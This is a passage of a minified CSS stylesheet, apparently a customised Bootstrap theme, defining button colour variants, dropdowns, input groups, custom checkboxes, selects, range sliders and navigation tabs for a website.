.5)}.btn-warning.disabled,.btn-warning:disabled{color:#2a3134;background-color:#eedb79;border-color:#eedb79}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show > .btn-warning.dropdown-toggle{color:#2a3134;background-color:#e8cf4c;border-color:#e7cc40}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show > .btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(209, 194, 111, .5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 0.2rem rgba(225, 83, 97, .5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show > .btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show > .btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(225, 83, 97, .5)}.btn-light{color:#2a3134;background-color:#aac6c2;border-color:#aac6c2}.btn-light:hover{color:#2a3134;background-color:#93b7b2;border-color:#8bb2ac}.btn-light:focus,.btn-light.focus{color:#2a3134;background-color:#93b7b2;border-color:#8bb2ac;box-shadow:0 0 0 0.2rem rgba(151, 176, 173, .5)}.btn-light.disabled,.btn-light:disabled{color:#2a3134;background-color:#aac6c2;border-color:#aac6c2}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show > .btn-light.dropdown-toggle{color:#2a3134;background-color:#8bb2ac;border-color:#84aca7}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show > .btn-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(151, 176, 173, .5)}.btn-dark{color:#fff;background-color:#313131;border-color:#313131}.btn-dark:hover{color:#fff;background-color:#1e1e1e;border-color:#181818}.btn-dark:focus,.btn-dark.focus{color:#fff;background-color:#1e1e1e;border-color:#181818;box-shadow:0 0 0 0.2rem rgba(80, 80, 80, .5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#313131;border-color:#313131}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show > .btn-dark.dropdown-toggle{color:#fff;background-color:#181818;border-color:#111}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show > .btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(80, 80, 80, .5)}.btn-white{color:#2a3134;background-color:#fff;border-color:#fff}.btn-white:hover{color:#2a3134;background-color:#ececec;border-color:#e6e6e6}.btn-white:focus,.btn-white.focus{color:#2a3134;background-color:#ececec;border-color:#e6e6e6;box-shadow:0 0 0 0.2rem rgba(223, 224, 225, .5)}.btn-white.disabled,.btn-white:disabled{color:#2a3134;background-color:#fff;border-color:#fff}.btn-white:not(:disabled):not(.disabled):active,.btn-white:not(:disabled):not(.disabled).active,.show > .btn-white.dropdown-toggle{color:#2a3134;background-color:#e6e6e6;border-color:#dfdfdf}.btn-white:not(:disabled):not(.disabled):active:focus,.btn-white:not(:disabled):not(.disabled).active:focus,.show > .btn-white.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(223, 224, 225, .5)}.btn-outline-primary{color:#00a4e3;border-color:#00a4e3}.btn-outline-primary:hover{color:#fff;background-color:#00a4e3;border-color:#00a4e3}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 0.2rem rgba(0, 164, 227, .5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#00a4e3;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show > .btn-outline-primary.dropdown-toggle{color:#fff;background-color:#00a4e3;border-color:#00a4e3}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(0, 164, 227, .5)}.btn-outline-secondary{color:#20458c;border-color:#20458c}.btn-outline-secondary:hover{color:#fff;background-color:#20458c;border-color:#20458c}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 0.2rem rgba(32, 69, 140, .5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#20458c;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show > .btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#20458c;border-color:#20458c}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(32, 69, 140, .5)}.btn-outline-success{color:#7eb14b;border-color:#7eb14b}.btn-outline-success:hover{color:#2a3134;background-color:#7eb14b;border-color:#7eb14b}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 0.2rem rgba(126, 177, 75, .5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#7eb14b;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show > .btn-outline-success.dropdown-toggle{color:#2a3134;background-color:#7eb14b;border-color:#7eb14b}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(126, 177, 75, .5)}.btn-outline-info{color:#dfe8e6;border-color:#dfe8e6}.btn-outline-info:hover{color:#2a3134;background-color:#dfe8e6;border-color:#dfe8e6}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 0.2rem rgba(223, 232, 230, .5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#dfe8e6;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show > .btn-outline-info.dropdown-toggle{color:#2a3134;background-color:#dfe8e6;border-color:#dfe8e6}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(223, 232, 230, .5)}.btn-outline-warning{color:#eedb79;border-color:#eedb79}.btn-outline-warning:hover{color:#2a3134;background-color:#eedb79;border-color:#eedb79}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 0.2rem rgba(238, 219, 121, .5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#eedb79;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show > .btn-outline-warning.dropdown-toggle{color:#2a3134;background-color:#eedb79;border-color:#eedb79}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(238, 219, 121, .5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 0.2rem rgba(220, 53, 69, .5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show > .btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(220, 53, 69, .5)}.btn-outline-light{color:#aac6c2;border-color:#aac6c2}.btn-outline-light:hover{color:#2a3134;background-color:#aac6c2;border-color:#aac6c2}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 0.2rem rgba(170, 198, 194, .5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#aac6c2;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show > .btn-outline-light.dropdown-toggle{color:#2a3134;background-color:#aac6c2;border-color:#aac6c2}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(170, 198, 194, .5)}.btn-outline-dark{color:#313131;border-color:#313131}.btn-outline-dark:hover{color:#fff;background-color:#313131;border-color:#313131}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 0.2rem rgba(49, 49, 49, .5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#313131;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show > .btn-outline-dark.dropdown-toggle{color:#fff;background-color:#313131;border-color:#313131}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(49, 49, 49, .5)}.btn-outline-white{color:#fff;border-color:#fff}.btn-outline-white:hover{color:#2a3134;background-color:#fff;border-color:#fff}.btn-outline-white:focus,.btn-outline-white.focus{box-shadow:0 0 0 0.2rem rgba(255, 255, 255, .5)}.btn-outline-white.disabled,.btn-outline-white:disabled{color:#fff;background-color:transparent}.btn-outline-white:not(:disabled):not(.disabled):active,.btn-outline-white:not(:disabled):not(.disabled).active,.show > .btn-outline-white.dropdown-toggle{color:#2a3134;background-color:#fff;border-color:#fff}.btn-outline-white:not(:disabled):not(.disabled):active:focus,.btn-outline-white:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-white.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(255, 255, 255, .5)}.btn-link,#gform_submit_button_1{font-weight:400;color:#00a4e3;text-decoration:underline}.btn-link:hover,#gform_submit_button_1:hover{color:#00a4e3;text-decoration:none}.btn-link:focus,#gform_submit_button_1:focus,.btn-link.focus,#gform_submit_button_1.focus{text-decoration:none;box-shadow:none}.btn-link:disabled,#gform_submit_button_1:disabled,.btn-link.disabled,#gform_submit_button_1.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg > .btn,.btn-group-lg > #gform_submit_button_1{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-sm,.btn-group-sm > .btn,.btn-group-sm > #gform_submit_button_1{padding:0.25rem 0.5rem;font-size:0.929rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block + .btn-block{margin-top:0.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#313131;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, .15)}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:0.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0;border-right:0.3em solid transparent;border-bottom:0.3em solid;border-left:0.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:0.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0;border-bottom:0.3em solid transparent;border-left:0.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:0.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:0.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:0.25rem 1.5rem;clear:both;font-weight:400;color:#2a3134;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1f2426;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#00a4e3}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:0.5rem 1.5rem;margin-bottom:0;font-size:0.929rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:0.25rem 1.5rem;color:#2a3134}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group > .btn,.btn-group > #gform_submit_button_1,.btn-group-vertical > .btn,.btn-group-vertical > #gform_submit_button_1{position:relative;flex:1 1 auto}.btn-group > .btn:hover,.btn-group > #gform_submit_button_1:hover,.btn-group-vertical > .btn:hover,.btn-group-vertical > #gform_submit_button_1:hover{z-index:1}.btn-group > .btn:focus,.btn-group > #gform_submit_button_1:focus,.btn-group-vertical > .btn:focus,.btn-group-vertical > #gform_submit_button_1:focus,.btn-group > .btn:active,.btn-group > #gform_submit_button_1:active,.btn-group-vertical > .btn:active,.btn-group-vertical > #gform_submit_button_1:active,.btn-group > .btn.active,.btn-group > #gform_submit_button_1.active,.btn-group-vertical > .btn.active,.btn-group-vertical > #gform_submit_button_1.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group > .btn:not(:first-child),.btn-group > #gform_submit_button_1:not(:first-child),.btn-group > .btn-group:not(:first-child){margin-left:-1px}.dropdown-toggle-split{padding-right:0.5625rem;padding-left:0.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm + .dropdown-toggle-split,.btn-group-sm > .btn + .dropdown-toggle-split,.btn-group-sm > #gform_submit_button_1 + .dropdown-toggle-split{padding-right:0.375rem;padding-left:0.375rem}.btn-lg + .dropdown-toggle-split,.btn-group-lg > .btn + .dropdown-toggle-split,.btn-group-lg > #gform_submit_button_1 + .dropdown-toggle-split{padding-right:0.75rem;padding-left:0.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical > .btn,.btn-group-vertical > #gform_submit_button_1,.btn-group-vertical > .btn-group{width:100%}.btn-group-vertical > .btn:not(:first-child),.btn-group-vertical > #gform_submit_button_1:not(:first-child),.btn-group-vertical > .btn-group:not(:first-child){margin-top:-1px}.btn-group-toggle > .btn,.btn-group-toggle > #gform_submit_button_1,.btn-group-toggle > .btn-group > .btn,.btn-group-toggle > .btn-group > #gform_submit_button_1{margin-bottom:0}.btn-group-toggle > .btn input[type="radio"],.btn-group-toggle > #gform_submit_button_1 input[type="radio"],.btn-group-toggle > .btn-group > .btn input[type="radio"],.btn-group-toggle > .btn-group > #gform_submit_button_1 input[type="radio"],.btn-group-toggle > .btn input[type="checkbox"],.btn-group-toggle > #gform_submit_button_1 input[type="checkbox"],.btn-group-toggle > .btn-group > .btn input[type="checkbox"],.btn-group-toggle > .btn-group > #gform_submit_button_1 input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group > .form-control,.input-group > .form-control-plaintext,.input-group > .custom-select,.input-group > .custom-file{position:relative;flex:1 1 0%;min-width:0;margin-bottom:0}.input-group > .form-control + .form-control,.input-group > .form-control-plaintext + .form-control,.input-group > .custom-select + .form-control,.input-group > .custom-file + .form-control,.input-group > .form-control + .custom-select,.input-group > .form-control-plaintext + .custom-select,.input-group > .custom-select + .custom-select,.input-group > .custom-file + .custom-select,.input-group > .form-control + .custom-file,.input-group > .form-control-plaintext + .custom-file,.input-group > .custom-select + .custom-file,.input-group > .custom-file + .custom-file{margin-left:-1px}.input-group > .form-control:focus,.input-group > .custom-select:focus,.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group > .custom-file .custom-file-input:focus{z-index:4}.input-group > .custom-file{display:flex;align-items:center}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-prepend #gform_submit_button_1,.input-group-append .btn,.input-group-append #gform_submit_button_1{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-prepend #gform_submit_button_1:focus,.input-group-append .btn:focus,.input-group-append #gform_submit_button_1:focus{z-index:3}.input-group-prepend .btn + .btn,.input-group-prepend #gform_submit_button_1 + .btn,.input-group-prepend #gform_submit_button_1 + #gform_submit_button_1,.input-group-prepend .btn + #gform_submit_button_1,.input-group-append .btn + .btn,.input-group-append #gform_submit_button_1 + .btn,.input-group-append #gform_submit_button_1 + #gform_submit_button_1,.input-group-append .btn + #gform_submit_button_1,.input-group-prepend .btn + .input-group-text,.input-group-prepend #gform_submit_button_1 + .input-group-text,.input-group-append .btn + .input-group-text,.input-group-append #gform_submit_button_1 + .input-group-text,.input-group-prepend .input-group-text + .input-group-text,.input-group-append .input-group-text + .input-group-text,.input-group-prepend .input-group-text + .btn,.input-group-prepend .input-group-text + #gform_submit_button_1,.input-group-append .input-group-text + .btn,.input-group-append .input-group-text + #gform_submit_button_1{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:1.25rem 1.714rem;margin-bottom:0;font-size:0.929rem;font-weight:400;line-height:2;color:#353e42;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid rgba(96, 96, 96, 0.3)}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg > .form-control:not(textarea),.input-group-lg > .custom-select{height:calc(1.5em + 1rem + 2px)}.input-group-lg > .form-control,.input-group-lg > .custom-select,.input-group-lg > .input-group-prepend > .input-group-text,.input-group-lg > .input-group-append > .input-group-text,.input-group-lg > .input-group-prepend > .btn,.input-group-lg > .input-group-prepend > #gform_submit_button_1,.input-group-lg > .input-group-append > .btn,.input-group-lg > .input-group-append > #gform_submit_button_1{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5}.input-group-sm > .form-control:not(textarea),.input-group-sm > .custom-select{height:calc(1.5em + 0.5rem + 2px)}.input-group-sm > .form-control,.input-group-sm > .custom-select,.input-group-sm > .input-group-prepend > .input-group-text,.input-group-sm > .input-group-append > .input-group-text,.input-group-sm > .input-group-prepend > .btn,.input-group-sm > .input-group-prepend > #gform_submit_button_1,.input-group-sm > .input-group-append > .btn,.input-group-sm > .input-group-append > #gform_submit_button_1{padding:0.25rem 0.5rem;font-size:0.929rem;line-height:1.5}.input-group-lg > .custom-select,.input-group-sm > .custom-select{padding-right:2.714rem}.custom-control{position:relative;display:block;min-height:2rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.5rem;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;border-color:#00a4e3;background-color:#00a4e3}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:none}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color:#64d4ff}.custom-control-input:not(:disabled):active ~ .custom-control-label::before{color:#fff;background-color:#97e2ff;border-color:#97e2ff}.custom-control-input[disabled] ~ .custom-control-label,.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input[disabled] ~ .custom-control-label::before,.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:0.5rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#939393 solid 1px}.custom-control-label::after{position:absolute;top:0.5rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50% / 50% 50%}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color:#00a4e3;background-color:#00a4e3}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0, 164, 227, .5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0, 164, 227, .5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0, 164, 227, .5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:0.5rem}.custom-switch .custom-control-label::after{top:calc(0.5rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#939393;border-radius:0.5rem;transition:transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color:#fff;transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0, 164, 227, .5)}.custom-select{display:inline-block;width:100%;height:calc(2em + 2.5rem + 2px);padding:1.25rem 2.714rem 1.25rem 1.714rem;font-size:0.929rem;font-weight:400;line-height:2;color:#353e42;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23313131' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1.714rem center / 8px 10px;border:1px solid rgba(96, 96, 96, 0.3);border-radius:0;appearance:none}.custom-select:focus{border-color:#64d4ff;outline:0;box-shadow:0 0 0 0.2rem rgba(0, 164, 227, .25)}.custom-select:focus::-ms-value{color:#353e42;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1.714rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #353e42}.custom-select-sm{height:calc(1.5em + 0.5rem + 2px);padding-top:0.25rem;padding-bottom:0.25rem;padding-left:0.5rem;font-size:0.929rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:0.5rem;padding-bottom:0.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2em + 2.5rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2em + 2.5rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#64d4ff;box-shadow:none}.custom-file-input[disabled] ~ .custom-file-label,.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-input ~ .custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2em + 2.5rem + 2px);padding:1.25rem 1.714rem;font-weight:400;line-height:2;color:#353e42;background-color:#fff;border:1px solid rgba(96, 96, 96, 0.3)}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(2em + 2.5rem);padding:1.25rem 1.714rem;line-height:2;color:#353e42;content:"Browse";background-color:#e9ecef;border-left:inherit}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff, none}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff, none}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff, none}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#00a4e3;border:0;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#97e2ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dcdcdc;border-color:transparent}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#00a4e3;border:0;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#97e2ff}.custom-range::-moz-range-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dcdcdc;border-color:transparent}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:0.2rem;margin-left:0.2rem;background-color:#00a4e3;border:0;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#97e2ff}.custom-range::-ms-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:0.5rem}.custom-range::-ms-fill-lower{background-color:#dcdcdc}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dcdcdc}.custom-range:disabled::-webkit-slider-thumb{background-color:#939393}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#939393}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#939393}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link,.am-footer-sitemap a{display:block;padding:0.5rem 1rem}.nav-link:hover,.am-footer-sitemap a:hover,.nav-link:focus,.am-footer-sitemap a:focus{text-decoration:none}.nav-link.disabled,.am-footer-sitemap a.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:0 solid #dcdcdc}.nav-tabs .nav-item{margin-bottom:0}.nav-tabs .nav-link,.nav-tabs .am-footer-sitemap a,.am-footer-sitemap .nav-tabs a{border:0 solid transparent}.nav-tabs .nav-link:hover,.nav-tabs 